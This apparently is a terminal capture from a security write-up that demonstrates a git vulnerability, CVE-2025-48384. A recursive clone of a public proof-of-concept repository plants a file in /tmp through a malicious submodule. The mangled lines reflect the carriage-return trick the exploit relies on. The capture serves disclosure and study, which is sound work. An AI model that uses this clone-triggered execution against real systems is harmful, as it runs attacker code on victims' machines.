 hackyboiz@197233a423c9:~$ git --version
git version 2.43.0
hackyboiz@197233a423c9:~$ git clone --recursive https://github.com/acheong08/CVE-2025-48384
Cloning into 'CVE-2025-48384'...
remote: Enumerating objects: 7, done.
remote: Counting objects: 100% (7/7), done.
remote: Compressing objects: 100% (6/6), done.
remote: Total 7 (delta 1), reused 6 (delta 0), pack-reused 0 (from 0)
Receiving objects: 100% (7/7), done.
Resolving deltas: 100% (1/1), done.
'ubmodule 'sub' (https://github.com/acheong08/totallynotsuspicious.git) registered for path 'sub
'...ing into '/home/hackyboiz/CVE-2025-48384/sub
remote: Enumerating objects: 3, done.
remote: Counting objects: 100% (3/3), done.
remote: Total 3 (delta 0), reused 3 (delta 0), pack-reused 0 (from 0)
Receiving objects: 100% (3/3), done.
': checked out 'bf04e15e4e948cd90b613dac982d6fb52c538a55'
hackyboiz@197233a423c9:~$ ls /tmp
fishsucks
hackyboiz@197233a423c9:~$